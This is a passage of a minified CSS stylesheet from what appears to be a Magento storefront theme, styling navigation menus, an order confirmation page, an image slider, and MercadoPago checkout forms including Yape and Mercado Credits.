li>a,.widget-menu-container .widget-menu-html li.level0.switcher-language .switcher-content:not(:first-child) ul li li li li>a,.widget-menu-container .level0.block_content .switcher-content:not(:first-child) ul li li li li>a{padding-left:70px}.widget-menu-container .menu-item-has-children .submenu.opened>.subchildmenu,.widget-menu-container .widget-menu-html li.level0.switcher-currency .submenu.opened>.subchildmenu,.widget-menu-container .widget-menu-html li.level0.switcher-language .submenu.opened>.subchildmenu,.widget-menu-container .level0.block_content .submenu.opened>.subchildmenu,.widget-menu-container .menu-item-has-children .switcher-content.opened>.subchildmenu,.widget-menu-container .widget-menu-html li.level0.switcher-currency .switcher-content.opened>.subchildmenu,.widget-menu-container .widget-menu-html li.level0.switcher-language .switcher-content.opened>.subchildmenu,.widget-menu-container .level0.block_content .switcher-content.opened>.subchildmenu,.widget-menu-container .menu-item-has-children .submenu.opened>.row>.subchildmenu,.widget-menu-container .widget-menu-html li.level0.switcher-currency .submenu.opened>.row>.subchildmenu,.widget-menu-container .widget-menu-html li.level0.switcher-language .submenu.opened>.row>.subchildmenu,.widget-menu-container .level0.block_content .submenu.opened>.row>.subchildmenu,.widget-menu-container .menu-item-has-children .switcher-content.opened>.row>.subchildmenu,.widget-menu-container .widget-menu-html li.level0.switcher-currency .switcher-content.opened>.row>.subchildmenu,.widget-menu-container .widget-menu-html li.level0.switcher-language .switcher-content.opened>.row>.subchildmenu,.widget-menu-container .level0.block_content .switcher-content.opened>.row>.subchildmenu{display:block}.widget-menu-container .menu-item-has-children .switcher-content li>a,.widget-menu-container .widget-menu-html li.level0.switcher-currency .switcher-content li>a,.widget-menu-container .widget-menu-html li.level0.switcher-language .switcher-content li>a,.widget-menu-container .level0.block_content .switcher-content li>a{padding-left:25px}.widget-menu-container .widget-menu-html .switcher-trigger strong{font-weight:var(--navigation-level0-item__font-weight);color:#575757}.widget-menu-container .widget-menu-html .switcher-trigger.active strong:before,.widget-menu-container .widget-menu-html .switcher-trigger.active strong:after{-webkit-transform:translate(-50%, -50%) rotate(90deg);-moz-transform:translate(-50%, -50%) rotate(90deg);-ms-transform:translate(-50%, -50%) rotate(90deg);transform:translate(-50%, -50%) rotate(90deg)}.widget-menu-container .widget-menu-html .switcher-trigger.active strong::before{opacity:0}.widget-menu-container .widget-menu-html .switcher-trigger.active+.switcher-dropdown{display:block;padding:0}.bold{font-weight:bold}.order-box{display:inline-block;line-height:2em;margin-bottom:15px;padding:15px;width:100%}.order-box .columns{display:grid !important;grid-gap:30px;align-items:end}@media (min-width:1025px){.order-box .columns{grid-auto-columns:1fr;grid-auto-flow:column}}.order-box .columns .checkout-success{margin-top:10px;text-align:unset !important}.order-box .columns .checkout-success a.order-number{color:#0580B0;font-size:3.188rem;font-weight:bold;text-decoration:none}.order-box .columns .checkout-success .red{color:#dc1e1c}.order-box .columns:after{content:none}@media (max-width:992px){.order-box{font-size:1em}}.order-date{margin-top:20px;text-transform:uppercase}.order-details h2{color:#0e0e10;font-size:1em;font-weight:700;line-height:40px;margin-top:0;padding-left:15px;padding-right:15px;text-transform:uppercase}.bmess{margin:5px 0;word-wrap:break-word;width:50%}.shipping-address,.shipping-method,.billing-address,.billing-method{border:1px solid #eee;margin-bottom:20px}.shipping-address h2,.shipping-method h2,.billing-address h2,.billing-method h2{background-color:#eee;color:#0e0e10;font-weight:700;line-height:40px;margin-top:0;padding-left:15px;padding-right:15px;text-transform:uppercase}.box-content{margin-top:5%;line-height:22px;margin-bottom:15px;padding-left:15px}.box-des{padding-left:8px}.show-order{clear:both}.show-order img.thumbnail{height:120px;min-width:50px}@media (max-width:992px){.show-order img.thumbnail{height:auto}}.fmess{float:left;width:50%;margin-top:15px;margin-bottom:50px}.actions-order{float:right;padding-top:15px;margin-right:62px}.reorderurl,.printurl{float:left;font-size:20px}.printurl{padding-left:50px}.action-reorder:hover,.action-print:hover{text-decoration:none;color:#DF0029}.text-under{height:50px}.status{margin-top:5px;text-transform:uppercase}.status .red{color:#DF0029;text-transform:uppercase}.status .order-info{text-transform:none}.status .order-info .current.first.last{list-style-type:none}.status .order-info #order-info-tabs{padding-left:0}.button-continue{width:50%;float:right}.button-continue .continue{background-color:#ff5501;border:none;float:right;clear:both;padding:10px 25px;font-size:12px;margin-right:70px}.button-continue a.action.primary{border-radius:0px}.button-continue .continue:hover{background-color:#ff5501;border:1px solid #ff5501}table td{padding:10px 0 10px 5px}table thead{background-color:#f6f6f6;font-weight:bold}@media (max-width:992px){table{display:block;overflow-x:auto}table thead,table tbody,table tfoot{font-size:.75em}table thead tr>th,table tbody tr>th,table tfoot tr>th,table thead tr>td,table tbody tr>td,table tfoot tr>td{padding:5px}}tfoot th{background-color:#f6f6f6;text-align:right;padding-right:50px !important;text-transform:uppercase}tfoot td{text-align:right;padding-right:40px !important}@media (max-width:992px){tfoot td{padding-right:unset !important}}table tbody tr td dl{margin-bottom:0px;padding-top:5px}.data-item{border-top:1px solid #fff}.data-item th,.data-item td{text-align:center}.data-item.total .order-total-info{text-align:right}@media (max-width:992px){.data-item.total .order-total-info{padding-right:5px}}.table-number{text-align:right}.data-item td:first-child,.data-item th:first-child{border-left:none}.data-item td:last-child,.data-item th:last-child{border-right:none}.page-title.success-page{margin-bottom:15px;margin-top:15px;position:relative;max-width:70%}.page-title.success-page h1{background-color:#fff;display:inline-block;font-size:1.4375em;font-weight:700;margin-bottom:0;margin-top:0;padding-right:30px;text-transform:uppercase}.page-title.success-page :after{content:" ";height:1px;width:100%;background:#000000;display:block;position:absolute;top:50%;right:0;left:40%}@media (max-width:992px){.page-title.success-page{max-width:100%}.page-title.success-page :after{width:10%;left:unset}}.button-continue{width:30%;font-family:inherit;font-size:.75rem;line-height:28px;min-height:28px;min-width:100px;padding-left:5px;padding-right:5px;text-align:center;text-transform:uppercase;transition-duration:0.25s;float:none}.button-continue a.action.primary{margin-top:30px;text-align:center;background-color:#fff;border:solid 1px #848688;color:#fff;min-width:215px}@media (max-width:992px){.button-continue a.action.primary{min-width:unset;line-height:10.4px}}@media only screen and (max-width:480px){.fmess,.bmess{width:100%}.button-continue{margin-top:10px}.fmess{margin-bottom:10px}.actions-order,.button-continue .continue{float:none}.actions-order{clear:both}.data-item{border-bottom:none}.data-item td{border-right:none}}.block-content.shipping-calculation fieldset{margin:5px 0 20px 0}.shipping-calculation-result-container{margin-bottom:20px;text-align:left}.shipping-calculation-result-container table{border:0}.shipping-calculation-result-container .item-title{margin:1rem 0;border:0}.shipping-calculation-result-container .item-title th{padding:8px 0;border:0}.shipping-calculation-result-container .item-options{margin:0 0 0 10px;text-align:left;border:solid 1px #333}.shipping-calculation-result-container .item-options td{padding:8px;border:solid 1px #333}.magicslider{text-align:center;display:block}.magicslider img{display:block;max-width:100%;height:auto;margin:0 auto}.magicslider>.item:nth-child(n+2){display:none}.magicslider>.item .figcaption{display:none}.magicslider>.item.slick-slide{display:block}.magicslider>.item.slick-slide .figcaption{display:block}.magicslider .external-video:after{background:rgba(0,0,0,0) url("../../../../../frontend/eflips/eflips_default/pt_BR/Magiccart_Magicslider/images/gallery-sprite.png") repeat scroll right bottom;bottom:0;content:"";height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.magicslider .external-video.embed:after{display:none}.magicslider .magicslider-caption{display:none}.magicslider .magicslider-caption.mobile.desktop{display:block}.magicslider .slick-next{transition:all .3s ease-in-out;z-index:3;opacity:0;visibility:hidden;right:calc(208px);top:50% !important;border-radius:0 !important;background-color:white !important;border:none !important;width:60px !important;height:60px !important;opacity:0.8 !important}.magicslider .slick-next:before{font-family:'icons-blank-theme';color:#333 !important;top:unset !important;bottom:unset !important}.magicslider .slick-next:hover{opacity:0.6 !important}.magicslider .slick-prev{transition:all .3s ease-in-out;z-index:3;opacity:0;visibility:hidden;left:calc(208px);top:50% !important;border-radius:0 !important;background-color:white !important;border:none !important;width:60px !important;height:60px !important;opacity:0.8 !important}.magicslider .slick-prev:before{font-family:'icons-blank-theme';color:#333 !important;top:unset !important;bottom:unset !important}.magicslider .slick-prev:hover{opacity:0.6 !important}.magicslider .slick-slider:hover .slick-prev,.magicslider .slick-slider:hover .slick-next{opacity:1;visibility:visible}.magicslider button:not(.primary):active,.magicslider .cart.table-wrapper .actions-toolbar>.action:not(.primary):active,.magicslider .action-gift:not(.primary):active{box-shadow:none}.magicslider button:hover,.magicslider .cart.table-wrapper .actions-toolbar>.action:hover,.magicslider .action-gift:hover{border:none}.magicslider button:focus,.magicslider .cart.table-wrapper .actions-toolbar>.action:focus,.magicslider .action-gift:focus{border:none}.magicslider button:active,.magicslider .cart.table-wrapper .actions-toolbar>.action:active,.magicslider .action-gift:active{border:none}.magicslider .slick-dots{bottom:20px;text-align:center;right:10px;margin-top:-40px}.magicslider .slick-dots li button,.magicslider .slick-dots li .cart.table-wrapper .actions-toolbar>.action,.magicslider .slick-dots li .action-gift{background:#ccc;width:15px;height:15px;padding:0;border-radius:50%}.magicslider .slick-dots li button:before,.magicslider .slick-dots li .cart.table-wrapper .actions-toolbar>.action:before,.magicslider .slick-dots li .action-gift:before{width:8px;height:8px;border-radius:50%}.magicslider .slick-dots li button:after,.magicslider .slick-dots li .cart.table-wrapper .actions-toolbar>.action:after,.magicslider .slick-dots li .action-gift:after{background-color:#fa8222}.magicslider .slick-dots li:hover button,.magicslider .slick-dots li.slick-active button,.magicslider .slick-dots li:hover .cart.table-wrapper .actions-toolbar>.action,.magicslider .slick-dots li.slick-active .cart.table-wrapper .actions-toolbar>.action,.magicslider .slick-dots li:hover .action-gift,.magicslider .slick-dots li.slick-active .action-gift{background:#666}.magicslider .slick-dots li:hover button:after,.magicslider .slick-dots li.slick-active button:after,.magicslider .slick-dots li:hover .cart.table-wrapper .actions-toolbar>.action:after,.magicslider .slick-dots li.slick-active .cart.table-wrapper .actions-toolbar>.action:after,.magicslider .slick-dots li:hover .action-gift:after,.magicslider .slick-dots li.slick-active .action-gift:after{background:#fa8222}.magicslider .slick-dots.slick-active button,.magicslider .slick-dots.slick-active .cart.table-wrapper .actions-toolbar>.action,.magicslider .slick-dots.slick-active .action-gift{background:#666}.grid-slider{opacity:0}.grid-init .grid-slider,.grid-slider.grid-init,.grid-slider.slick-initialized{opacity:1}@media only screen and (max-width:480px){.magicslider .slick-dots{bottom:10px;right:3px}}@media only screen and (max-width:992px){.magicslider .slick-dots{margin-top:unset}}.payment-method-content .payment-method-title.mercadopago-header-twocc{box-sizing:border-box;padding-left:16px;border-radius:4px;background:#F5F5F5}.mp-display-form{visibility:hidden;height:0}.mp-twocc-card-header{display:inline-flex;width:100%;padding:20px 16px;box-sizing:border-box;border-top:1px solid #bfbfbf;border-left:1px solid #bfbfbf;border-right:1px solid #bfbfbf;border-bottom:1px solid #bfbfbf;border-radius:4px;background:#F5F5F5}.open{border-bottom:0;border-radius:4px 4px 0 0}.mp-twocc-legend{align-items:center;display:flex;flex-direction:row;justify-content:space-between;border-top-left-radius:4px;border-top-right-radius:4px;background-color:#FFFFFF;padding:10px 10px;box-sizing:border-box;width:100%}.mp-twocc-legend .credit-card-types .item{display:inline-flex;list-style:none;margin:0;text-align:right;vertical-align:top}.mp-twocc-legend .credit-card-types .item img{-webkit-filter:grayscale(0%);filter:grayscale(0%);width:32px}.mp-twocc-form{border-left:1px solid #bfbfbf;border-right:1px solid #bfbfbf;border-bottom:1px solid #bfbfbf;border-radius:0px 0px 4px 4px}.mp-twocc-badge-info{width:100%;box-sizing:border-box;display:inline-flex;flex-direction:row;justify-content:start;padding:0px;height:70px;padding:15px 16px;border-radius:4px;border:1px solid #bfbfbf;margin-bottom:16px}.payment-method-content .mp-twocc-badge-info .mp-twocc-badge-circle{width:40px;height:40px;box-sizing:border-box;background:#FFFFFF;border:1px solid rgba(0,0,0,0.07000000000000001);border-radius:50%;display:flex;justify-content:center;align-items:center;overflow:hidden}.payment-method-content .mp-twocc-badge-info .mp-twocc-badge-circle img{width:23px;margin:0 auto}.mp-twocc-badge-info .mp-twocc-badge-card-installments{display:inline-flex;flex-direction:column;align-items:flex-start;font-family:'Open Sans';font-style:normal;font-weight:400;padding-left:16px}.mp-twocc-badge-info .mp-twocc-badge-card-installments .mp-twocc-badge-card{font-size:16px;line-height:20px;color:rgba(0,0,0,0.9);display:flex;align-items:center}.mp-twocc-badge-info .mp-twocc-badge-card-installments .mp-twocc-badge-installments{font-weight:400;font-size:12px;line-height:20px;display:flex;align-items:center;color:rgba(0,0,0,0.55)}.mp-twocc-badge-info .mp-twocc-badge-adjustment{width:100%;display:flex;flex-direction:row;justify-content:space-between}.mp-twocc-badge-info .mp-twocc-badge-adjustment .mp-twocc-badge-edit{display:flex;flex-direction:row;align-items:center;justify-content:flex-start;cursor:pointer}.mp-twocc-badge-info .mp-twocc-badge-adjustment .mp-twocc-edit-img{margin:4px}.mp-twocc-form .fieldset:last-child{margin-bottom:0}.form-mercadopago .mp-twocc-form .fieldset.mp-twocc{padding-bottom:0;border:1px solid;border-color:#bbb;background-color:#fff;border-radius:3px;padding-bottom:10px}.payment-method-label-subtitle-amount{display:block;font-size:12px;color:rgba(0,0,0,0.55)}.mp-twocc-amount-selector{display:flex;border:1px solid rgba(0,0,0,0.25);border-radius:6px;margin-bottom:10px;padding:0;width:324px;box-sizing:border-box}.mp-twocc-amount-selector>div{padding:15px 0 15px 15px}.mp-twocc-amount-selector input{border:none !important;padding:15px !important;margin:0 !important;height:auto !important;background:transparent}.mp-twocc-amount-selector input:focus{outline:none;border-color:inherit;-webkit-box-shadow:none;box-shadow:none}.payment-method .payment-method-label .payment-method-label-icon.mp-icon-background{display:flex;align-items:center;justify-content:center;background:#FFFFFF;height:40px;width:40px;border-radius:100px;box-sizing:border-box;margin-left:11px;margin-right:6px}.payment-method .payment-method-label .payment-method-label-icon.mp-icon-background .mp-icon-twocc{display:flex;margin:4px}.payment-method .payment-method-content .actions-toolbar .mp-flex-baseline{display:flex;align-items:baseline}.payment-method .payment-method-content .actions-toolbar .mp-flex-baseline .mp-mr-20{margin-right:20px}.modal-inner-wrap{margin:auto !important;margin-top:5% !important;width:70% !important;height:fit-content !important;left:0% !important;padding-left:10px;justify-content:center}.iframe-div{justify-content:center;display:flex}.modal-header{padding:15px !important;width:95% !important}.modal-title{font-size:20px !important;text-align:left !important;text-overflow:ellipsis !important;overflow:hidden !important;width:100% !important}#loading-challenge{padding:10px;height:500px;display:block;text-align:center}.loading-message{font-size:1.5rem}.custom-loader{border:5px solid #f3f3f3;border-top:5px solid #3483fa;border-radius:50%;width:50px;height:50px;animation:spin 1s linear infinite;position:relative;top:50%;left:50%;transform:translate(-50%, -50%);display:flex}@keyframes spin{0%{transform:translate(-50%, -50%) rotate(0deg)}100%{transform:translate(-50%, -50%) rotate(360deg)}}.loader-area{padding-top:100px}.loading-area{text-align:center;justify-content:center;height:350px}.messages{width:100%}@media screen and (max-width:472px){.modal-inner-wrap{margin:0 !important;height:100% !important;width:100% !important;justify-content:flex-start;margin-left:0px}.modal-header{padding:10px !important;width:90% !important}.modal-title{width:90% !important}.action-close{padding:10px;padding-left:0px;margin-left:1px}.modal-3ds-challenge{width:100%}.messages{display:flex}}.yape-title{font-size:18px;font-weight:600;color:rgba(0,0,0,0.9);line-height:22px;padding-bottom:8px;margin:0}.yape-subtitle{font-size:16px;font-weight:400;line-height:20px;color:rgba(0,0,0,0.55)}.yape-form{display:inline-flex;column-gap:16px;grid-template-columns:276px 1fr 2fr;margin:22px 20px 0 0;flex-wrap:wrap}.phone-area{display:flex;flex-direction:column;gap:8px;padding-bottom:32px;flex-grow:1;width:272px}.otp-area{display:flex;flex-direction:row;gap:8px;padding-bottom:32px}.yape-code-inputs{display:flex;flex-direction:column;gap:8px}.tooltip-area{display:flex;justify-content:flex-start;align-items:center;align-self:center}.help-tooltip{position:relative}.help-tooltip .tooltip-content{transform:translate(4px, -32px)}.help-tooltip .tooltip-content{background:#f4f4f4;margin:10px;max-width:360px;padding:16px;z-index:1000;display:none;position:absolute;text-align:left;color:#333;font-family:var(--font-family-name__base);font-style:normal;font-weight:normal;line-height:18px;font-size:1.4rem;margin-left:8px;left:100%;top:0}.help-tooltip .tooltip-content:after,.help-tooltip .tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.help-tooltip .tooltip-content:after{border-width:8px;border-color:transparent}.help-tooltip .tooltip-content:before{border-width:8px;border-color:transparent}.help-tooltip .tooltip-content:after,.help-tooltip .tooltip-content:before{right:100%}.help-tooltip .tooltip-content:after{border-right-color:#f4f4f4;margin-top:-8px;top:47%}.help-tooltip .tooltip-content:before{border-right-color:#f4f4f4;margin-top:-8px;top:47%}.help-tooltip .tooltip-toggle{cursor:pointer}.help-tooltip .tooltip-toggle:hover+.tooltip-content,.help-tooltip .tooltip-toggle:focus+.tooltip-content,.help-tooltip:hover .tooltip-content{display:block}.help-tooltip>a:before{font-family:'luma-icons';font-size:16px;color:#333333;content:'\e623'}.yape-info{color:#035C83 !important;background-color:#DCF4FF !important;font-size:13px !important}.otp-input-row{display:flex;gap:8px}.otp-middle{margin-right:8px}.otp-input-row input{width:38px;text-align:center}input[type=number].yape-incomplete-numbers{border:solid #f00 1px}input[type=text].yape-incomplete-numbers{border:solid #f00 1px}.yape-error-text{color:#f23d4f !important;text-align:left}p#yape-code-empty,p#yape-code-incomplete,p#yape-phone-empty,p#yape-phone-incomplete{margin-bottom:0}p.yape-error{display:none;font-weight:600;flex-direction:row;align-items:center;padding-bottom:0;margin-bottom:0}p.yape-error img{padding-right:3px;margin-left:6px;border:0}.otp-tooltip{display:flex;flex-direction:row;gap:16px}input[type="text"]#yape-phone::-webkit-input-placeholder{color:rgba(0,0,0,0.55)}.message.info.message-info.yape-info{all:none;display:flex !important;padding:14.5px;align-items:center}.message.info.message-info.yape-info .icon-info:before{content:"\e60c"}.message.info.message-info.yape-info :before{font-size:24px;line-height:24px;color:#035C83;font-family:'luma-icons';margin:0;position:unset}div[id*="adbpayment_yape"].payment-method.form-mercadopago .message-error.error{margin-bottom:32px}@media screen and (max-width:472px){.help-tooltip{position:relative}.help-tooltip .tooltip-content{display:none;position:absolute;z-index:999;background-color:#333;color:white;padding:8px;text-align:left;transform:translate(-92%);top:16px}.help-tooltip .tooltip-content:before,.help-tooltip .tooltip-content:after{top:-8px}.help-tooltip .tooltip-content{background:#f4f4f4;margin:10px;max-width:360px;padding:16px;z-index:1000;display:none;position:absolute;text-align:left;color:#333;font-family:var(--font-family-name__base);font-style:normal;font-weight:normal;line-height:18px;font-size:1.4rem;margin-top:8px;left:0;top:100%}.help-tooltip .tooltip-content:after,.help-tooltip .tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.help-tooltip .tooltip-content:after{border-width:8px;border-color:transparent}.help-tooltip .tooltip-content:before{border-width:8px;border-color:transparent}.help-tooltip .tooltip-content:after,.help-tooltip .tooltip-content:before{bottom:100%}.help-tooltip .tooltip-content:after{border-bottom-color:#f4f4f4;left:92%;margin-left:-8px}.help-tooltip .tooltip-content:before{border-bottom-color:#f4f4f4;left:92%;margin-left:-8px}.help-tooltip .tooltip-toggle{cursor:pointer}.help-tooltip .tooltip-toggle:hover+.tooltip-content,.help-tooltip .tooltip-toggle:focus+.tooltip-content,.help-tooltip:hover .tooltip-content{display:block}.payment-method .actions-toolbar .mp-flex-baseline.yape{display:block}.payment-method .actions-toolbar .mp-flex-baseline.yape .mp-mr-20{margin-right:20px}}.payment-method .payment-method-content{width:95%;margin-top:12px}.payment-method .payment-method-content .mp-header-two-cards{font-family:'Open Sans';font-style:normal}.payment-method .payment-method-content .mp-header-two-cards .mp-header-title-one{font-weight:600;font-size:16px;line-height:23px;color:rgba(0,0,0,0.8);margin:5px 0px 16px 0px}.payment-method .payment-method-content .mp-header-two-cards .mp-header-subtitle{font-weight:400;font-size:11px;line-height:18px;color:rgba(0,0,0,0.9)}.payment-method .payment-method-content .mp-header-two-cards .mp-subtitle{font-weight:400;font-size:13px;line-height:18px;color:rgba(0,0,0,0.55);margin:4px 0px 16px 0px}.payment-method .payment-method-content .mp-header-two-cards .mp-message{color:red;font-weight:400;font-size:13px;line-height:18px;margin:4px 0px 16px 0px;display:none}.payment-method .payment-method-content .mp-header-two-cards input{box-sizing:border-box;width:328px;height:52px;display:flex;flex-direction:column;justify-content:center;align-items:flex-start;padding:0px 12px;background:#FFFFFF;border:1px solid rgba(0,0,0,0.25);border-radius:6px;margin-bottom:10px}.payment-method .payment-method-content .mp-header-two-cards input::placeholder{color:rgba(0,0,0,0.25)}.payment-method .payment-method-content .mp-header-two-cards input::-webkit-input-placeholder{color:rgba(0,0,0,0.25)}.payment-method .payment-method-content .mp-header-two-cards input::-ms-input-placeholder{color:rgba(0,0,0,0.25)}.payment-method .payment-method-content .mp-header-two-cards input::-moz-placeholder{color:rgba(0,0,0,0.25)}.payment-method .payment-method-content .mp-header-two-cards .mp-progress-bar{width:324px;height:4px;border-radius:5px;background-color:rgba(0,0,0,0.1)}.payment-method .payment-method-content .mp-header-two-cards .mp-progress-bar div{height:100%;background-color:#3483FA;border-radius:5px;width:0px}.payment-method .payment-method-content .mp-header-title-two{font-family:'Open Sans';font-style:normal;font-weight:600;font-size:16px;line-height:23px;color:rgba(0,0,0,0.8);margin:16px 0px}.payment-method .payment-method-content .mp-footer{display:flex;margin-top:22px;align-items:center}.payment-method .payment-method-content .mp-footer .mp-footer-subtitle{font-weight:400;font-size:11px;line-height:17px;color:#BFBFBF;margin-left:8px}.payment-method .payment-method-content .mp-footer .mp-footer-logo{width:39px;height:28px}.payment-method .payment-method-content .mp-divider{width:100;height:1px;background:#CCCCCC;margin:38px 0px 16px 0px}.payment-method .payment-mercado-credits-banner{padding:0px 40px 0px 0px;margin-left:-10px}.payment-method .payment-mercado-credits-banner .thumbnails{list-style:none;padding:0px;margin-bottom:40px}.payment-method .payment-mercado-credits-banner .thumbnails div:nth-child(1) p{max-width:566px;margin-bottom:16px}.payment-method .payment-mercado-credits-banner .thumbnails div:nth-child(2) p{max-width:566px;margin-bottom:16px}.payment-method .payment-mercado-credits-banner .thumbnails div:nth-child(3) p{max-width:554px;margin-bottom:0px}.payment-method .row-fluid-title-mercado-credits{font-size:18px;font-weight:600;line-height:22px;text-align:left;margin-bottom:32px}.payment-method .row-fluid-title-mercado-credits strong{font-weight:600}.payment-method .row-fluid-box-mercado-credits{height:18px;display:flex;align-items:flex-start;font-size:14px;font-weight:400;line-height:18px;margin-bottom:16px}.payment-method .row-fluid-box-mercado-credits p{margin-bottom:0px}.payment-method .row-fluid-box-mercado-credits strong{font-weight:600}.payment-method .payment-mercado-credits-icon span{color:#3483fa;font-size:14px;font-weight:600;line-height:18px;text-align:left;margin-right:8px}.payment-method .mp-credits-message-box{width:95%;background-color:#F5F5F5;max-width:582px;border-radius:6px;flex-wrap:nowrap;justify-content:center;flex-direction:row;align-items:center;padding:16px 0px 16px 0px;margin:8px 40px 20px 0px;vertical-align:middle}.payment-method .mp-credits-message-box img{margin-right:8px;padding-top:2px}.payment-method .mp-credits-message-box span{font-weight:400;font-size:12px;line-height:16px;margin:0px;color:rgba(0,0,0,0.55)}.payment-method .mp-redirect-message{height:15px;width:100%;margin-bottom:8px;display:flex;margin-left:20px}.payment-method .mp-redirect-message span{font-size:12px;line-height:15px;text-align:left}.payment-method .mp-redirect-message span strong{font-weight:600}.payment-method .mp-credit-line{margin-left:20px}.payment-method .row-text-mercado-credits{color:rgba(0,0,0,0.55);white-space:nowrap}.payment-method .mp-tax-info{display:flex;flex-direction:row;margin-top:8px;margin-left:6px;color:#737373}.payment-method .text-tea{font-family:'Open Sans';font-size:14px;font-weight:400;line-height:1.5;letter-spacing:0;color:#737373}.payment-method .text-tna{font-family:'Open Sans';font-size:14px;font-weight:400;line-height:1.5;letter-spacing:0;color:#737373}.payment-method .text-cft{font-family:'Open Sans';font-size:14px;font-weight:600;line-height:1.5;letter-spacing:0;color:#737373}.payment-method .text-tea:not(:last-child)::before,.payment-method .text-tna:not(:last-child)::before{content:"-";margin:0 6px}.payment-method .payment-method-title.field{display:inline-flex;width:100%}.payment-method .control-mp-iframe{background-color:transparent;border:1px solid #ccc;border-radius:0;height:48px;position:relative}.payment-method .control-mp-iframe.has-error{border-color:#e02b27}.payment-method .control-mp-iframe .field-tooltip{height:0;right:6px;text-align:right;top:12px;width:28px}.payment-method .control-mp-iframe .input-mp-iframe{height:100%;position:absolute;width:90%}.payment-method .control-mp-iframe .label{display:block;font-weight:normal;margin-bottom:0;overflow:hidden;padding:13px 15px;pointer-events:none;position:absolute;text-overflow:ellipsis;top:0;transition:all .1s ease-in-out;white-space:nowrap;width:70%}.payment-method .control-mp-iframe.in-focus .label,.payment-method .control-mp-iframe.is-valid .label{font-size:10px;padding-bottom:calc(4.33333333px) !important;padding-top:calc(4.33333333px) !important}.payment-method .mp-message-error{display:block;color:#e02b27;font-size:1.2rem}.payment-method .payment-method-label{display:table;vertical-align:middle}.payment-method .payment-method-label .payment-method-label-icon{display:table-cell;line-height:0;vertical-align:middle}.payment-method .payment-method-label .payment-method-label-title{display:table-cell;padding-left:16px;vertical-align:middle}.payment-method .payment-method-label .payment-method-label-icon.yape-image img{width:32px}.payment-method .checkout-payment-method .form{margin-bottom:24px}.payment-method .payment-methods-off-input{float:left;margin-right:10px}.payment-method .payment-methods-off-option{width:40%;display:inline-flex;align-items:center;margin:0 0 1rem}.payment-method .payment-methods-off-label{display:flex;align-items:center;justify-content:flex-start;padding-left:8px}.payment-method .payment-methods-off-logo-container{width:60px;height:40px;display:flex;align-items:center;justify-content:center;background:#fff;border:1px solid #e5e5e5;box-sizing:border-box;border-radius:4px;padding:4px}.payment-method .payment-methods-off-logo-image{width:auto;height:auto;max-width:100%;max-height:100% !important;position:inherit !important;float:none !important;margin:0 !important;font-size:10px;text-overflow:ellipsis;overflow:hidden}.payment-method .legend .credit-card-types .item{display:inline-flex;list-style:none;margin:0;text-align:right;vertical-align:top}.payment-method .legend .credit-card-types .item img{-webkit-filter:grayscale(0%);filter:grayscale(0%);width:20px}.payment-method .field-to-pay{margin:0 12px}.payment-method .field-to-pay.new-chopro{margin:0}.payment-method .chopro{display:inline-flex;flex-direction:column;padding:0}.payment-method .chopro .chopro-info-block{padding:0 0 32px;font-size:18px;font-weight:600;line-height:22px;text-align:left;color:rgba(0,0,0,0.9)}.payment-method .chopro .chopro-info-block p{margin:0;padding:0}.payment-method .chopro .chopro-info{display:flex;flex-direction:column;gap:16px;padding:0;margin:0;text-align:left}.payment-method .chopro .chopro-info .chopro-info-row{display:flex;flex-direction:row;justify-content:flex-start;gap:8px;line-height:20px}.payment-method .chopro .chopro-info .chopro-info-row p{font-size:14px;font-weight:400;text-align:left;color:rgba(0,0,0,0.55);margin:0;padding:0}.payment-method .chopro .chopro-info .chopro-info-row p .strong{padding:0 !important;margin:0 !important;font-weight:600}.payment-method .chopro .chopro-info .chopro-info-row img{padding-top:2px;width:16px;height:16px}.payment-method .chopro .chopro-flags{display:flex;flex-direction:column;justify-content:flex-start;padding:32px 0}.payment-method .chopro .chopro-flags .chopro-flags-row{display:flex;flex-direction:row;justify-content:flex-start;align-items:center;gap:8px;margin:0;padding:0;list-style:none}.payment-method .chopro .chopro-flags .chopro-flags-row li{margin:0;padding:0;height:24px}.payment-method .chopro .chopro-footer{padding:20px;background:#F5F5F5;border-radius:6px;display:inline-flex;flex-direction:column;margin-bottom:12px;gap:8px}.payment-method .chopro .chopro-footer p{padding:0;margin:0;font-size:12px;line-height:15px;text-align:left;color:rgba(0,0,0,0.55)}.payment-method .chopro .chopro-footer .chopro-footer-title{display:flex;flex-direction:row;justify-content:flex-start;align-items:center;gap:8px;font-weight:600;line-height:15px;text-align:left;font-size:12px}.payment-method .fieldset.fieldset-ajust-margin-bottom{margin-bottom:24px}.payment-method .fieldset.payment-mercadopago{border:1px solid;border-color:#bbb;background-color:#fff;border-radius:3px;padding-bottom:12px}.payment-method .fieldset.payment-mercadopago .legend{align-items:center;display:flex;flex-direction:row;justify-content:space-between;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom:1px solid;border-color:#bbb;padding:10px 20px;background-color:#f4f4f4;width:100%}.payment-method .fieldset.payment-mercadopago .legend-icon{margin-right:0;text-align:right}.payment-method .fieldset.payment-mercadopago .not-editable-title{padding:24px;text-align:center;color:var(--heading__color__base);font-family:var(--heading__font-family__base);font-weight:var(--heading__font-weight__base);line-height:1.428;font-size:2.4rem;margin-top:0rem;margin-bottom:1.7rem}.payment-method .fieldset .field.choice{margin-bottom:24px}.payment-method .fieldset .field.mercadopago-input-group{box-sizing:border-box;display:inline-block;margin-bottom:24px;position:relative;vertical-align:top;width:100%}.payment-method .fieldset .field.mercadopago-input-group .control input[type='text'],.payment-method .fieldset .field.mercadopago-input-group .control input[type='password'],.payment-method .fieldset .field.mercadopago-input-group .control input[type='url'],.payment-method .fieldset .field.mercadopago-input-group .control input[type='tel'],.payment-method .fieldset .field.mercadopago-input-group .control input[type='search'],.payment-method .fieldset .field.mercadopago-input-group .control input[type='number'],.payment-method .fieldset .field.mercadopago-input-group .control input[type='datetime'],.payment-method .fieldset .field.mercadopago-input-group .control input[type='email'],.payment-method .fieldset .field.mercadopago-input-group .control select{height:unset;padding:13px 15px;width:100%}.payment-method .fieldset .field.mercadopago-input-group .control input::placeholder{color:transparent}.payment-method .fieldset .field.mercadopago-input-group .control input::-webkit-input-placeholder{color:transparent}.payment-method .fieldset .field.mercadopago-input-group .control input::-ms-input-placeholder{color:transparent}.payment-method .fieldset .field.mercadopago-input-group .control input::-moz-placeholder{color:transparent}.payment-method .fieldset .field.mercadopago-input-group .control .label{display:block;font-weight:normal;margin-bottom:0;overflow:hidden;padding:13px 15px;pointer-events:none;position:absolute;text-overflow:ellipsis;top:0;transition:all .1s 